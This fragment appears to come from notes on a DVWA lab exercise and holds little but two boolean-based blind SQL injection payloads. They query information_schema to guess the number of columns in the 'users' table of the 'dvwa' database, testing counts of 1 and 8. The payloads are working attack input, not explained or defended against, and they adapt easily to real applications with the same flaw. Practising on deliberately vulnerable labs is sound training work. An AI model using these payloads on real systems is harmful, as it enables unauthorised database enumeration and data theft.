 1' and substr((select count(*) from information_schema.columns where
table_schema='dvwa' and table_name = 'users'),1) = 1 -- -
.
.
1' and substr((select count(*) from information_schema.columns where
table_schema='dvwa' and table_name = 'users'),1) = 8 -- -